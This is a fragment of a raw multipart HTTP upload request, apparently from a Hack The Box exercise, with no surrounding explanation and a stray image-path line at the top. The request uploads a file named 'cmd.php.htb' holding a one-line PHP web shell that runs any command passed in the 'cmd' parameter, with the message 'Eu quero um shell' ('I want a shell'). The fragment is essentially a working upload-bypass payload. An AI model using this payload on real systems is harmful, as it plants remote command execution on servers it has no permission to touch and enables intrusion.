 15 Content-Disposition: form-data; name="title"
16
17 Shell
18 -----------------------------12057813561377533787460311354
19 Content-Disposition: form-data; name="message"
20
21 Eu quero um shell
22 -----------------------------12057813561377533787460311354
23 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php.htb"
24 Content-Type: application/x-php
25
26 <?php echo system($_REQUEST['cmd']); ?>
27
28 -----------------------------12057813561377533787460311354
29 Content-Disposition: form-data; name="submitadd"
30
31
32 -----------------------------12057813561377533787460311354--
33